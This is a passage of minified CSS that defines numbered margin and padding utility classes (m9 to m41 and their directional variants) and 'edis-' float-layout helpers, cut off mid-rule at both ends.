"}.edis-m-l-8:after{clear:both}.edis-m-l-8>.unit{display:block;float:left;margin-left:4px;margin-right:4px}.edis-m-l-8>.unit:first-child{margin-left:0}.m9{margin:9px}.mt9{margin-top:9px}.mr9{margin-right:9px}.mb9{margin-bottom:9px}.ml9{margin-left:9px}.mtb9{margin-top:9px;margin-bottom:9px}.mlr9{margin-left:9px;margin-right:9px}.p9{padding:9px}.pt9{padding-top:9px}.pr9{padding-right:9px}.pb9{padding-bottom:9px}.pl9{padding-left:9px}.ptb9{padding-top:9px;padding-bottom:9px}.plr9{padding-left:9px;padding-right:9px}.edis-p-v-9>.unit{padding-top:9px;padding-bottom:9px}.edis-p-l-9>.unit{padding-left:9px;padding-right:9px}.edis-m-v-9>.unit{margin-top:9px}.edis-m-v-9>.unit:first-child{margin-top:0}.edis-m-l-9:before,.edis-m-l-9:after{display:table;content:" "}.edis-m-l-9:after{clear:both}.edis-m-l-9>.unit{display:block;float:left;margin-left:4.5px;margin-right:4.5px}.edis-m-l-9>.unit:first-child{margin-left:0}.m10{margin:10px}.mt10{margin-top:10px}.mr10{margin-right:10px}.mb10{margin-bottom:10px}.ml10{margin-left:10px}.mtb10{margin-top:10px;margin-bottom:10px}.mlr10{margin-left:10px;margin-right:10px}.p10{padding:10px}.pt10{padding-top:10px}.pr10{padding-right:10px}.pb10{padding-bottom:10px}.pl10{padding-left:10px}.ptb10{padding-top:10px;padding-bottom:10px}.plr10{padding-left:10px;padding-right:10px}.edis-p-v-10>.unit{padding-top:10px;padding-bottom:10px}.edis-p-l-10>.unit{padding-left:10px;padding-right:10px}.edis-m-v-10>.unit{margin-top:10px}.edis-m-v-10>.unit:first-child{margin-top:0}.edis-m-l-10:before,.edis-m-l-10:after{display:table;content:" "}.edis-m-l-10:after{clear:both}.edis-m-l-10>.unit{display:block;float:left;margin-left:5px;margin-right:5px}.edis-m-l-10>.unit:first-child{margin-left:0}.m11{margin:11px}.mt11{margin-top:11px}.mr11{margin-right:11px}.mb11{margin-bottom:11px}.ml11{margin-left:11px}.mtb11{margin-top:11px;margin-bottom:11px}.mlr11{margin-left:11px;margin-right:11px}.p11{padding:11px}.pt11{padding-top:11px}.pr11{padding-right:11px}.pb11{padding-bottom:11px}.pl11{padding-left:11px}.ptb11{padding-top:11px;padding-bottom:11px}.plr11{padding-left:11px;padding-right:11px}.edis-p-v-11>.unit{padding-top:11px;padding-bottom:11px}.edis-p-l-11>.unit{padding-left:11px;padding-right:11px}.edis-m-v-11>.unit{margin-top:11px}.edis-m-v-11>.unit:first-child{margin-top:0}.edis-m-l-11:before,.edis-m-l-11:after{display:table;content:" "}.edis-m-l-11:after{clear:both}.edis-m-l-11>.unit{display:block;float:left;margin-left:5.5px;margin-right:5.5px}.edis-m-l-11>.unit:first-child{margin-left:0}.m12{margin:12px}.mt12{margin-top:12px}.mr12{margin-right:12px}.mb12{margin-bottom:12px}.ml12{margin-left:12px}.mtb12{margin-top:12px;margin-bottom:12px}.mlr12{margin-left:12px;margin-right:12px}.p12{padding:12px}.pt12{padding-top:12px}.pr12{padding-right:12px}.pb12{padding-bottom:12px}.pl12{padding-left:12px}.ptb12{padding-top:12px;padding-bottom:12px}.plr12{padding-left:12px;padding-right:12px}.edis-p-v-12>.unit{padding-top:12px;padding-bottom:12px}.edis-p-l-12>.unit{padding-left:12px;padding-right:12px}.edis-m-v-12>.unit{margin-top:12px}.edis-m-v-12>.unit:first-child{margin-top:0}.edis-m-l-12:before,.edis-m-l-12:after{display:table;content:" "}.edis-m-l-12:after{clear:both}.edis-m-l-12>.unit{display:block;float:left;margin-left:6px;margin-right:6px}.edis-m-l-12>.unit:first-child{margin-left:0}.m13{margin:13px}.mt13{margin-top:13px}.mr13{margin-right:13px}.mb13{margin-bottom:13px}.ml13{margin-left:13px}.mtb13{margin-top:13px;margin-bottom:13px}.mlr13{margin-left:13px;margin-right:13px}.p13{padding:13px}.pt13{padding-top:13px}.pr13{padding-right:13px}.pb13{padding-bottom:13px}.pl13{padding-left:13px}.ptb13{padding-top:13px;padding-bottom:13px}.plr13{padding-left:13px;padding-right:13px}.edis-p-v-13>.unit{padding-top:13px;padding-bottom:13px}.edis-p-l-13>.unit{padding-left:13px;padding-right:13px}.edis-m-v-13>.unit{margin-top:13px}.edis-m-v-13>.unit:first-child{margin-top:0}.edis-m-l-13:before,.edis-m-l-13:after{display:table;content:" "}.edis-m-l-13:after{clear:both}.edis-m-l-13>.unit{display:block;float:left;margin-left:6.5px;margin-right:6.5px}.edis-m-l-13>.unit:first-child{margin-left:0}.m14{margin:14px}.mt14{margin-top:14px}.mr14{margin-right:14px}.mb14{margin-bottom:14px}.ml14{margin-left:14px}.mtb14{margin-top:14px;margin-bottom:14px}.mlr14{margin-left:14px;margin-right:14px}.p14{padding:14px}.pt14{padding-top:14px}.pr14{padding-right:14px}.pb14{padding-bottom:14px}.pl14{padding-left:14px}.ptb14{padding-top:14px;padding-bottom:14px}.plr14{padding-left:14px;padding-right:14px}.edis-p-v-14>.unit{padding-top:14px;padding-bottom:14px}.edis-p-l-14>.unit{padding-left:14px;padding-right:14px}.edis-m-v-14>.unit{margin-top:14px}.edis-m-v-14>.unit:first-child{margin-top:0}.edis-m-l-14:before,.edis-m-l-14:after{display:table;content:" "}.edis-m-l-14:after{clear:both}.edis-m-l-14>.unit{display:block;float:left;margin-left:7px;margin-right:7px}.edis-m-l-14>.unit:first-child{margin-left:0}.m15{margin:15px}.mt15{margin-top:15px}.mr15{margin-right:15px}.mb15{margin-bottom:15px}.ml15{margin-left:15px}.mtb15{margin-top:15px;margin-bottom:15px}.mlr15{margin-left:15px;margin-right:15px}.p15{padding:15px}.pt15{padding-top:15px}.pr15{padding-right:15px}.pb15{padding-bottom:15px}.pl15{padding-left:15px}.ptb15{padding-top:15px;padding-bottom:15px}.plr15{padding-left:15px;padding-right:15px}.edis-p-v-15>.unit{padding-top:15px;padding-bottom:15px}.edis-p-l-15>.unit{padding-left:15px;padding-right:15px}.edis-m-v-15>.unit{margin-top:15px}.edis-m-v-15>.unit:first-child{margin-top:0}.edis-m-l-15:before,.edis-m-l-15:after{display:table;content:" "}.edis-m-l-15:after{clear:both}.edis-m-l-15>.unit{display:block;float:left;margin-left:7.5px;margin-right:7.5px}.edis-m-l-15>.unit:first-child{margin-left:0}.m16{margin:16px}.mt16{margin-top:16px}.mr16{margin-right:16px}.mb16{margin-bottom:16px}.ml16{margin-left:16px}.mtb16{margin-top:16px;margin-bottom:16px}.mlr16{margin-left:16px;margin-right:16px}.p16{padding:16px}.pt16{padding-top:16px}.pr16{padding-right:16px}.pb16{padding-bottom:16px}.pl16{padding-left:16px}.ptb16{padding-top:16px;padding-bottom:16px}.plr16{padding-left:16px;padding-right:16px}.edis-p-v-16>.unit{padding-top:16px;padding-bottom:16px}.edis-p-l-16>.unit{padding-left:16px;padding-right:16px}.edis-m-v-16>.unit{margin-top:16px}.edis-m-v-16>.unit:first-child{margin-top:0}.edis-m-l-16:before,.edis-m-l-16:after{display:table;content:" "}.edis-m-l-16:after{clear:both}.edis-m-l-16>.unit{display:block;float:left;margin-left:8px;margin-right:8px}.edis-m-l-16>.unit:first-child{margin-left:0}.m17{margin:17px}.mt17{margin-top:17px}.mr17{margin-right:17px}.mb17{margin-bottom:17px}.ml17{margin-left:17px}.mtb17{margin-top:17px;margin-bottom:17px}.mlr17{margin-left:17px;margin-right:17px}.p17{padding:17px}.pt17{padding-top:17px}.pr17{padding-right:17px}.pb17{padding-bottom:17px}.pl17{padding-left:17px}.ptb17{padding-top:17px;padding-bottom:17px}.plr17{padding-left:17px;padding-right:17px}.edis-p-v-17>.unit{padding-top:17px;padding-bottom:17px}.edis-p-l-17>.unit{padding-left:17px;padding-right:17px}.edis-m-v-17>.unit{margin-top:17px}.edis-m-v-17>.unit:first-child{margin-top:0}.edis-m-l-17:before,.edis-m-l-17:after{display:table;content:" "}.edis-m-l-17:after{clear:both}.edis-m-l-17>.unit{display:block;float:left;margin-left:8.5px;margin-right:8.5px}.edis-m-l-17>.unit:first-child{margin-left:0}.m18{margin:18px}.mt18{margin-top:18px}.mr18{margin-right:18px}.mb18{margin-bottom:18px}.ml18{margin-left:18px}.mtb18{margin-top:18px;margin-bottom:18px}.mlr18{margin-left:18px;margin-right:18px}.p18{padding:18px}.pt18{padding-top:18px}.pr18{padding-right:18px}.pb18{padding-bottom:18px}.pl18{padding-left:18px}.ptb18{padding-top:18px;padding-bottom:18px}.plr18{padding-left:18px;padding-right:18px}.edis-p-v-18>.unit{padding-top:18px;padding-bottom:18px}.edis-p-l-18>.unit{padding-left:18px;padding-right:18px}.edis-m-v-18>.unit{margin-top:18px}.edis-m-v-18>.unit:first-child{margin-top:0}.edis-m-l-18:before,.edis-m-l-18:after{display:table;content:" "}.edis-m-l-18:after{clear:both}.edis-m-l-18>.unit{display:block;float:left;margin-left:9px;margin-right:9px}.edis-m-l-18>.unit:first-child{margin-left:0}.m19{margin:19px}.mt19{margin-top:19px}.mr19{margin-right:19px}.mb19{margin-bottom:19px}.ml19{margin-left:19px}.mtb19{margin-top:19px;margin-bottom:19px}.mlr19{margin-left:19px;margin-right:19px}.p19{padding:19px}.pt19{padding-top:19px}.pr19{padding-right:19px}.pb19{padding-bottom:19px}.pl19{padding-left:19px}.ptb19{padding-top:19px;padding-bottom:19px}.plr19{padding-left:19px;padding-right:19px}.edis-p-v-19>.unit{padding-top:19px;padding-bottom:19px}.edis-p-l-19>.unit{padding-left:19px;padding-right:19px}.edis-m-v-19>.unit{margin-top:19px}.edis-m-v-19>.unit:first-child{margin-top:0}.edis-m-l-19:before,.edis-m-l-19:after{display:table;content:" "}.edis-m-l-19:after{clear:both}.edis-m-l-19>.unit{display:block;float:left;margin-left:9.5px;margin-right:9.5px}.edis-m-l-19>.unit:first-child{margin-left:0}.m20{margin:20px}.mt20{margin-top:20px}.mr20{margin-right:20px}.mb20{margin-bottom:20px}.ml20{margin-left:20px}.mtb20{margin-top:20px;margin-bottom:20px}.mlr20{margin-left:20px;margin-right:20px}.p20{padding:20px}.pt20{padding-top:20px}.pr20{padding-right:20px}.pb20{padding-bottom:20px}.pl20{padding-left:20px}.ptb20{padding-top:20px;padding-bottom:20px}.plr20{padding-left:20px;padding-right:20px}.edis-p-v-20>.unit{padding-top:20px;padding-bottom:20px}.edis-p-l-20>.unit{padding-left:20px;padding-right:20px}.edis-m-v-20>.unit{margin-top:20px}.edis-m-v-20>.unit:first-child{margin-top:0}.edis-m-l-20:before,.edis-m-l-20:after{display:table;content:" "}.edis-m-l-20:after{clear:both}.edis-m-l-20>.unit{display:block;float:left;margin-left:10px;margin-right:10px}.edis-m-l-20>.unit:first-child{margin-left:0}.m21{margin:21px}.mt21{margin-top:21px}.mr21{margin-right:21px}.mb21{margin-bottom:21px}.ml21{margin-left:21px}.mtb21{margin-top:21px;margin-bottom:21px}.mlr21{margin-left:21px;margin-right:21px}.p21{padding:21px}.pt21{padding-top:21px}.pr21{padding-right:21px}.pb21{padding-bottom:21px}.pl21{padding-left:21px}.ptb21{padding-top:21px;padding-bottom:21px}.plr21{padding-left:21px;padding-right:21px}.edis-p-v-21>.unit{padding-top:21px;padding-bottom:21px}.edis-p-l-21>.unit{padding-left:21px;padding-right:21px}.edis-m-v-21>.unit{margin-top:21px}.edis-m-v-21>.unit:first-child{margin-top:0}.edis-m-l-21:before,.edis-m-l-21:after{display:table;content:" "}.edis-m-l-21:after{clear:both}.edis-m-l-21>.unit{display:block;float:left;margin-left:10.5px;margin-right:10.5px}.edis-m-l-21>.unit:first-child{margin-left:0}.m22{margin:22px}.mt22{margin-top:22px}.mr22{margin-right:22px}.mb22{margin-bottom:22px}.ml22{margin-left:22px}.mtb22{margin-top:22px;margin-bottom:22px}.mlr22{margin-left:22px;margin-right:22px}.p22{padding:22px}.pt22{padding-top:22px}.pr22{padding-right:22px}.pb22{padding-bottom:22px}.pl22{padding-left:22px}.ptb22{padding-top:22px;padding-bottom:22px}.plr22{padding-left:22px;padding-right:22px}.edis-p-v-22>.unit{padding-top:22px;padding-bottom:22px}.edis-p-l-22>.unit{padding-left:22px;padding-right:22px}.edis-m-v-22>.unit{margin-top:22px}.edis-m-v-22>.unit:first-child{margin-top:0}.edis-m-l-22:before,.edis-m-l-22:after{display:table;content:" "}.edis-m-l-22:after{clear:both}.edis-m-l-22>.unit{display:block;float:left;margin-left:11px;margin-right:11px}.edis-m-l-22>.unit:first-child{margin-left:0}.m23{margin:23px}.mt23{margin-top:23px}.mr23{margin-right:23px}.mb23{margin-bottom:23px}.ml23{margin-left:23px}.mtb23{margin-top:23px;margin-bottom:23px}.mlr23{margin-left:23px;margin-right:23px}.p23{padding:23px}.pt23{padding-top:23px}.pr23{padding-right:23px}.pb23{padding-bottom:23px}.pl23{padding-left:23px}.ptb23{padding-top:23px;padding-bottom:23px}.plr23{padding-left:23px;padding-right:23px}.edis-p-v-23>.unit{padding-top:23px;padding-bottom:23px}.edis-p-l-23>.unit{padding-left:23px;padding-right:23px}.edis-m-v-23>.unit{margin-top:23px}.edis-m-v-23>.unit:first-child{margin-top:0}.edis-m-l-23:before,.edis-m-l-23:after{display:table;content:" "}.edis-m-l-23:after{clear:both}.edis-m-l-23>.unit{display:block;float:left;margin-left:11.5px;margin-right:11.5px}.edis-m-l-23>.unit:first-child{margin-left:0}.m24{margin:24px}.mt24{margin-top:24px}.mr24{margin-right:24px}.mb24{margin-bottom:24px}.ml24{margin-left:24px}.mtb24{margin-top:24px;margin-bottom:24px}.mlr24{margin-left:24px;margin-right:24px}.p24{padding:24px}.pt24{padding-top:24px}.pr24{padding-right:24px}.pb24{padding-bottom:24px}.pl24{padding-left:24px}.ptb24{padding-top:24px;padding-bottom:24px}.plr24{padding-left:24px;padding-right:24px}.edis-p-v-24>.unit{padding-top:24px;padding-bottom:24px}.edis-p-l-24>.unit{padding-left:24px;padding-right:24px}.edis-m-v-24>.unit{margin-top:24px}.edis-m-v-24>.unit:first-child{margin-top:0}.edis-m-l-24:before,.edis-m-l-24:after{display:table;content:" "}.edis-m-l-24:after{clear:both}.edis-m-l-24>.unit{display:block;float:left;margin-left:12px;margin-right:12px}.edis-m-l-24>.unit:first-child{margin-left:0}.m25{margin:25px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mb25{margin-bottom:25px}.ml25{margin-left:25px}.mtb25{margin-top:25px;margin-bottom:25px}.mlr25{margin-left:25px;margin-right:25px}.p25{padding:25px}.pt25{padding-top:25px}.pr25{padding-right:25px}.pb25{padding-bottom:25px}.pl25{padding-left:25px}.ptb25{padding-top:25px;padding-bottom:25px}.plr25{padding-left:25px;padding-right:25px}.edis-p-v-25>.unit{padding-top:25px;padding-bottom:25px}.edis-p-l-25>.unit{padding-left:25px;padding-right:25px}.edis-m-v-25>.unit{margin-top:25px}.edis-m-v-25>.unit:first-child{margin-top:0}.edis-m-l-25:before,.edis-m-l-25:after{display:table;content:" "}.edis-m-l-25:after{clear:both}.edis-m-l-25>.unit{display:block;float:left;margin-left:12.5px;margin-right:12.5px}.edis-m-l-25>.unit:first-child{margin-left:0}.m26{margin:26px}.mt26{margin-top:26px}.mr26{margin-right:26px}.mb26{margin-bottom:26px}.ml26{margin-left:26px}.mtb26{margin-top:26px;margin-bottom:26px}.mlr26{margin-left:26px;margin-right:26px}.p26{padding:26px}.pt26{padding-top:26px}.pr26{padding-right:26px}.pb26{padding-bottom:26px}.pl26{padding-left:26px}.ptb26{padding-top:26px;padding-bottom:26px}.plr26{padding-left:26px;padding-right:26px}.edis-p-v-26>.unit{padding-top:26px;padding-bottom:26px}.edis-p-l-26>.unit{padding-left:26px;padding-right:26px}.edis-m-v-26>.unit{margin-top:26px}.edis-m-v-26>.unit:first-child{margin-top:0}.edis-m-l-26:before,.edis-m-l-26:after{display:table;content:" "}.edis-m-l-26:after{clear:both}.edis-m-l-26>.unit{display:block;float:left;margin-left:13px;margin-right:13px}.edis-m-l-26>.unit:first-child{margin-left:0}.m27{margin:27px}.mt27{margin-top:27px}.mr27{margin-right:27px}.mb27{margin-bottom:27px}.ml27{margin-left:27px}.mtb27{margin-top:27px;margin-bottom:27px}.mlr27{margin-left:27px;margin-right:27px}.p27{padding:27px}.pt27{padding-top:27px}.pr27{padding-right:27px}.pb27{padding-bottom:27px}.pl27{padding-left:27px}.ptb27{padding-top:27px;padding-bottom:27px}.plr27{padding-left:27px;padding-right:27px}.edis-p-v-27>.unit{padding-top:27px;padding-bottom:27px}.edis-p-l-27>.unit{padding-left:27px;padding-right:27px}.edis-m-v-27>.unit{margin-top:27px}.edis-m-v-27>.unit:first-child{margin-top:0}.edis-m-l-27:before,.edis-m-l-27:after{display:table;content:" "}.edis-m-l-27:after{clear:both}.edis-m-l-27>.unit{display:block;float:left;margin-left:13.5px;margin-right:13.5px}.edis-m-l-27>.unit:first-child{margin-left:0}.m28{margin:28px}.mt28{margin-top:28px}.mr28{margin-right:28px}.mb28{margin-bottom:28px}.ml28{margin-left:28px}.mtb28{margin-top:28px;margin-bottom:28px}.mlr28{margin-left:28px;margin-right:28px}.p28{padding:28px}.pt28{padding-top:28px}.pr28{padding-right:28px}.pb28{padding-bottom:28px}.pl28{padding-left:28px}.ptb28{padding-top:28px;padding-bottom:28px}.plr28{padding-left:28px;padding-right:28px}.edis-p-v-28>.unit{padding-top:28px;padding-bottom:28px}.edis-p-l-28>.unit{padding-left:28px;padding-right:28px}.edis-m-v-28>.unit{margin-top:28px}.edis-m-v-28>.unit:first-child{margin-top:0}.edis-m-l-28:before,.edis-m-l-28:after{display:table;content:" "}.edis-m-l-28:after{clear:both}.edis-m-l-28>.unit{display:block;float:left;margin-left:14px;margin-right:14px}.edis-m-l-28>.unit:first-child{margin-left:0}.m29{margin:29px}.mt29{margin-top:29px}.mr29{margin-right:29px}.mb29{margin-bottom:29px}.ml29{margin-left:29px}.mtb29{margin-top:29px;margin-bottom:29px}.mlr29{margin-left:29px;margin-right:29px}.p29{padding:29px}.pt29{padding-top:29px}.pr29{padding-right:29px}.pb29{padding-bottom:29px}.pl29{padding-left:29px}.ptb29{padding-top:29px;padding-bottom:29px}.plr29{padding-left:29px;padding-right:29px}.edis-p-v-29>.unit{padding-top:29px;padding-bottom:29px}.edis-p-l-29>.unit{padding-left:29px;padding-right:29px}.edis-m-v-29>.unit{margin-top:29px}.edis-m-v-29>.unit:first-child{margin-top:0}.edis-m-l-29:before,.edis-m-l-29:after{display:table;content:" "}.edis-m-l-29:after{clear:both}.edis-m-l-29>.unit{display:block;float:left;margin-left:14.5px;margin-right:14.5px}.edis-m-l-29>.unit:first-child{margin-left:0}.m30{margin:30px}.mt30{margin-top:30px}.mr30{margin-right:30px}.mb30{margin-bottom:30px}.ml30{margin-left:30px}.mtb30{margin-top:30px;margin-bottom:30px}.mlr30{margin-left:30px;margin-right:30px}.p30{padding:30px}.pt30{padding-top:30px}.pr30{padding-right:30px}.pb30{padding-bottom:30px}.pl30{padding-left:30px}.ptb30{padding-top:30px;padding-bottom:30px}.plr30{padding-left:30px;padding-right:30px}.edis-p-v-30>.unit{padding-top:30px;padding-bottom:30px}.edis-p-l-30>.unit{padding-left:30px;padding-right:30px}.edis-m-v-30>.unit{margin-top:30px}.edis-m-v-30>.unit:first-child{margin-top:0}.edis-m-l-30:before,.edis-m-l-30:after{display:table;content:" "}.edis-m-l-30:after{clear:both}.edis-m-l-30>.unit{display:block;float:left;margin-left:15px;margin-right:15px}.edis-m-l-30>.unit:first-child{margin-left:0}.m31{margin:31px}.mt31{margin-top:31px}.mr31{margin-right:31px}.mb31{margin-bottom:31px}.ml31{margin-left:31px}.mtb31{margin-top:31px;margin-bottom:31px}.mlr31{margin-left:31px;margin-right:31px}.p31{padding:31px}.pt31{padding-top:31px}.pr31{padding-right:31px}.pb31{padding-bottom:31px}.pl31{padding-left:31px}.ptb31{padding-top:31px;padding-bottom:31px}.plr31{padding-left:31px;padding-right:31px}.edis-p-v-31>.unit{padding-top:31px;padding-bottom:31px}.edis-p-l-31>.unit{padding-left:31px;padding-right:31px}.edis-m-v-31>.unit{margin-top:31px}.edis-m-v-31>.unit:first-child{margin-top:0}.edis-m-l-31:before,.edis-m-l-31:after{display:table;content:" "}.edis-m-l-31:after{clear:both}.edis-m-l-31>.unit{display:block;float:left;margin-left:15.5px;margin-right:15.5px}.edis-m-l-31>.unit:first-child{margin-left:0}.m32{margin:32px}.mt32{margin-top:32px}.mr32{margin-right:32px}.mb32{margin-bottom:32px}.ml32{margin-left:32px}.mtb32{margin-top:32px;margin-bottom:32px}.mlr32{margin-left:32px;margin-right:32px}.p32{padding:32px}.pt32{padding-top:32px}.pr32{padding-right:32px}.pb32{padding-bottom:32px}.pl32{padding-left:32px}.ptb32{padding-top:32px;padding-bottom:32px}.plr32{padding-left:32px;padding-right:32px}.edis-p-v-32>.unit{padding-top:32px;padding-bottom:32px}.edis-p-l-32>.unit{padding-left:32px;padding-right:32px}.edis-m-v-32>.unit{margin-top:32px}.edis-m-v-32>.unit:first-child{margin-top:0}.edis-m-l-32:before,.edis-m-l-32:after{display:table;content:" "}.edis-m-l-32:after{clear:both}.edis-m-l-32>.unit{display:block;float:left;margin-left:16px;margin-right:16px}.edis-m-l-32>.unit:first-child{margin-left:0}.m33{margin:33px}.mt33{margin-top:33px}.mr33{margin-right:33px}.mb33{margin-bottom:33px}.ml33{margin-left:33px}.mtb33{margin-top:33px;margin-bottom:33px}.mlr33{margin-left:33px;margin-right:33px}.p33{padding:33px}.pt33{padding-top:33px}.pr33{padding-right:33px}.pb33{padding-bottom:33px}.pl33{padding-left:33px}.ptb33{padding-top:33px;padding-bottom:33px}.plr33{padding-left:33px;padding-right:33px}.edis-p-v-33>.unit{padding-top:33px;padding-bottom:33px}.edis-p-l-33>.unit{padding-left:33px;padding-right:33px}.edis-m-v-33>.unit{margin-top:33px}.edis-m-v-33>.unit:first-child{margin-top:0}.edis-m-l-33:before,.edis-m-l-33:after{display:table;content:" "}.edis-m-l-33:after{clear:both}.edis-m-l-33>.unit{display:block;float:left;margin-left:16.5px;margin-right:16.5px}.edis-m-l-33>.unit:first-child{margin-left:0}.m34{margin:34px}.mt34{margin-top:34px}.mr34{margin-right:34px}.mb34{margin-bottom:34px}.ml34{margin-left:34px}.mtb34{margin-top:34px;margin-bottom:34px}.mlr34{margin-left:34px;margin-right:34px}.p34{padding:34px}.pt34{padding-top:34px}.pr34{padding-right:34px}.pb34{padding-bottom:34px}.pl34{padding-left:34px}.ptb34{padding-top:34px;padding-bottom:34px}.plr34{padding-left:34px;padding-right:34px}.edis-p-v-34>.unit{padding-top:34px;padding-bottom:34px}.edis-p-l-34>.unit{padding-left:34px;padding-right:34px}.edis-m-v-34>.unit{margin-top:34px}.edis-m-v-34>.unit:first-child{margin-top:0}.edis-m-l-34:before,.edis-m-l-34:after{display:table;content:" "}.edis-m-l-34:after{clear:both}.edis-m-l-34>.unit{display:block;float:left;margin-left:17px;margin-right:17px}.edis-m-l-34>.unit:first-child{margin-left:0}.m35{margin:35px}.mt35{margin-top:35px}.mr35{margin-right:35px}.mb35{margin-bottom:35px}.ml35{margin-left:35px}.mtb35{margin-top:35px;margin-bottom:35px}.mlr35{margin-left:35px;margin-right:35px}.p35{padding:35px}.pt35{padding-top:35px}.pr35{padding-right:35px}.pb35{padding-bottom:35px}.pl35{padding-left:35px}.ptb35{padding-top:35px;padding-bottom:35px}.plr35{padding-left:35px;padding-right:35px}.edis-p-v-35>.unit{padding-top:35px;padding-bottom:35px}.edis-p-l-35>.unit{padding-left:35px;padding-right:35px}.edis-m-v-35>.unit{margin-top:35px}.edis-m-v-35>.unit:first-child{margin-top:0}.edis-m-l-35:before,.edis-m-l-35:after{display:table;content:" "}.edis-m-l-35:after{clear:both}.edis-m-l-35>.unit{display:block;float:left;margin-left:17.5px;margin-right:17.5px}.edis-m-l-35>.unit:first-child{margin-left:0}.m36{margin:36px}.mt36{margin-top:36px}.mr36{margin-right:36px}.mb36{margin-bottom:36px}.ml36{margin-left:36px}.mtb36{margin-top:36px;margin-bottom:36px}.mlr36{margin-left:36px;margin-right:36px}.p36{padding:36px}.pt36{padding-top:36px}.pr36{padding-right:36px}.pb36{padding-bottom:36px}.pl36{padding-left:36px}.ptb36{padding-top:36px;padding-bottom:36px}.plr36{padding-left:36px;padding-right:36px}.edis-p-v-36>.unit{padding-top:36px;padding-bottom:36px}.edis-p-l-36>.unit{padding-left:36px;padding-right:36px}.edis-m-v-36>.unit{margin-top:36px}.edis-m-v-36>.unit:first-child{margin-top:0}.edis-m-l-36:before,.edis-m-l-36:after{display:table;content:" "}.edis-m-l-36:after{clear:both}.edis-m-l-36>.unit{display:block;float:left;margin-left:18px;margin-right:18px}.edis-m-l-36>.unit:first-child{margin-left:0}.m37{margin:37px}.mt37{margin-top:37px}.mr37{margin-right:37px}.mb37{margin-bottom:37px}.ml37{margin-left:37px}.mtb37{margin-top:37px;margin-bottom:37px}.mlr37{margin-left:37px;margin-right:37px}.p37{padding:37px}.pt37{padding-top:37px}.pr37{padding-right:37px}.pb37{padding-bottom:37px}.pl37{padding-left:37px}.ptb37{padding-top:37px;padding-bottom:37px}.plr37{padding-left:37px;padding-right:37px}.edis-p-v-37>.unit{padding-top:37px;padding-bottom:37px}.edis-p-l-37>.unit{padding-left:37px;padding-right:37px}.edis-m-v-37>.unit{margin-top:37px}.edis-m-v-37>.unit:first-child{margin-top:0}.edis-m-l-37:before,.edis-m-l-37:after{display:table;content:" "}.edis-m-l-37:after{clear:both}.edis-m-l-37>.unit{display:block;float:left;margin-left:18.5px;margin-right:18.5px}.edis-m-l-37>.unit:first-child{margin-left:0}.m38{margin:38px}.mt38{margin-top:38px}.mr38{margin-right:38px}.mb38{margin-bottom:38px}.ml38{margin-left:38px}.mtb38{margin-top:38px;margin-bottom:38px}.mlr38{margin-left:38px;margin-right:38px}.p38{padding:38px}.pt38{padding-top:38px}.pr38{padding-right:38px}.pb38{padding-bottom:38px}.pl38{padding-left:38px}.ptb38{padding-top:38px;padding-bottom:38px}.plr38{padding-left:38px;padding-right:38px}.edis-p-v-38>.unit{padding-top:38px;padding-bottom:38px}.edis-p-l-38>.unit{padding-left:38px;padding-right:38px}.edis-m-v-38>.unit{margin-top:38px}.edis-m-v-38>.unit:first-child{margin-top:0}.edis-m-l-38:before,.edis-m-l-38:after{display:table;content:" "}.edis-m-l-38:after{clear:both}.edis-m-l-38>.unit{display:block;float:left;margin-left:19px;margin-right:19px}.edis-m-l-38>.unit:first-child{margin-left:0}.m39{margin:39px}.mt39{margin-top:39px}.mr39{margin-right:39px}.mb39{margin-bottom:39px}.ml39{margin-left:39px}.mtb39{margin-top:39px;margin-bottom:39px}.mlr39{margin-left:39px;margin-right:39px}.p39{padding:39px}.pt39{padding-top:39px}.pr39{padding-right:39px}.pb39{padding-bottom:39px}.pl39{padding-left:39px}.ptb39{padding-top:39px;padding-bottom:39px}.plr39{padding-left:39px;padding-right:39px}.edis-p-v-39>.unit{padding-top:39px;padding-bottom:39px}.edis-p-l-39>.unit{padding-left:39px;padding-right:39px}.edis-m-v-39>.unit{margin-top:39px}.edis-m-v-39>.unit:first-child{margin-top:0}.edis-m-l-39:before,.edis-m-l-39:after{display:table;content:" "}.edis-m-l-39:after{clear:both}.edis-m-l-39>.unit{display:block;float:left;margin-left:19.5px;margin-right:19.5px}.edis-m-l-39>.unit:first-child{margin-left:0}.m40{margin:40px}.mt40{margin-top:40px}.mr40{margin-right:40px}.mb40{margin-bottom:40px}.ml40{margin-left:40px}.mtb40{margin-top:40px;margin-bottom:40px}.mlr40{margin-left:40px;margin-right:40px}.p40{padding:40px}.pt40{padding-top:40px}.pr40{padding-right:40px}.pb40{padding-bottom:40px}.pl40{padding-left:40px}.ptb40{padding-top:40px;padding-bottom:40px}.plr40{padding-left:40px;padding-right:40px}.edis-p-v-40>.unit{padding-top:40px;padding-bottom:40px}.edis-p-l-40>.unit{padding-left:40px;padding-right:40px}.edis-m-v-40>.unit{margin-top:40px}.edis-m-v-40>.unit:first-child{margin-top:0}.edis-m-l-40:before,.edis-m-l-40:after{display:table;content:" "}.edis-m-l-40:after{clear:both}.edis-m-l-40>.unit{display:block;float:left;margin-left:20px;margin-right:20px}.edis-m-l-40>.unit:first-child{margin-left:0}.m41{margin:41px}.mt41{margin-top:41px}.mr41{margin-right:41px}.mb41{margin-bottom:41px}.ml41{margin-left:41px}.mtb41{margin-top:41px;margin-bottom:41px}.mlr41{margin-left:41px;margin-right:41px}.p41{padding:41px}.pt41{padding-top:41px}.pr41{padding-right:41px}.pb41{padding-bottom:41px}.pl41{padding-left:41px}.ptb41{padding-top:41px;padding-bottom:41px}.plr41{padding-left:41px;padding-right:41px}.edis-p-v-41>.unit{padding-top:41px;padding-bottom:41px}.edis-p-l-41>.unit{padding-left:41px;padding-right:41px}.edis-m-v-41>.unit{margin-top:41px}.edis-m-v-41>.unit:first-child{margin-top:0}.edis-m-l-41:before,.edis-m-l-41:after{display:table;content:" 